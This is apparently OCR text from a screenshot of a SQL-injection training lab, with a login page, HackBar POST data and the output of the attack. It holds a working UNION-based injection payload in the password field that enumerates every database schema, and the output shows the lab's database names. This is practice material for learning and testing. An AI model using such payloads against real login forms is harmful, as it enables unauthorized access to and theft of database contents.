 Your Login name:1
Your Password:ctftraining,information_schema,mysql,performance_schema,security,test
SUCCESSFULLY
LOGGED IN
r Console Network Debugger HackBar Style Editor Performance Storage Memory
Post data Referer User Agent Cookies Clear All
uname=1&passwd=2' union select 1,GROUP_CONCAT(schema_name) from
information_schema.schemata -- =